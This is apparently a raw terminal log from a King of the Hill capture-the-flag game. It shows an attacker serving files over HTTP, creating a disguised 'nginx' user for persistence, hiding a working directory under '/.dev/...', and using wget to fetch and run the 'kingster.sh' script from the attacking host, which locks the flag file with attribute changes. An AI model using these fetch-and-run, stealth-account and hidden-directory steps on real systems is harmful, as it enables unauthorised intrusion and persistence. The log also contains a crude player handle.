 [root@redfish koth]# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.186.232 - - [11/Jan/2025 13:51:33] "GET /kingster.sh HTTP/1.1" 200 -
10.10.186.232 - - [11/Jan/2025 13:51:49] "GET /changeattr HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[root@redfish koth]# curl -S http://10.10.186.232:9999 | figlet
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 11 100 11 0 0 25 0 --:--:-- --:--:-- --:--:-- 25
cyberpenis
[root@redfish koth]#
Adding user `nginx' ...
Adding new group `nginx' (1003) ...
Adding new user `nginx' (1003) with group `nginx' ...
Creating home directory `/home/nginx' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for nginx
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
#
# cd /.dev
# mkdir ...
# cd ...
# wget 10.6.0.204/kingster.sh
--2025-01-11 10:51:33-- http://10.6.0.204/kingster.sh
Connecting to 10.6.0.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4765 (4.7K) [application/x-sh]
Saving to: ‘kingster.sh’
kingster.sh 100%[===================>] 4.65K --.-KB/s in 0.03s
2025-01-11 10:51:33 (174 KB/s) - ‘kingster.sh’ saved [4765/4765]
# bash kingster.sh cyberpenis 10.6.0.204
Kingster
[ https://github.com/CeloXSec/Kingster ]
[+] Downloading Dependencies.
[+] Resetting attributes of /root/king.txt and removing it.
cur attrs: 0x00080000, mask: 0x00088030
new attrs: 0x00000000
[+] Setting cyberpenis as King
[+] Setting attributes of /root/king.txt (protecting king.txt)
cur attrs: 0x00080000, mask: 0x00000010
new attrs: 0x00080010
[+] Congratulations cyberpenis , You are the new King of the game!
# # curl -S
[1] 0:sh* "lion" 10:52 11-Jan-25
[0] 0:tmux* "lion" 10:52 11-Jan-25
1 2 3 2.1G | | | sáb 11 jan | 13:52:39 | |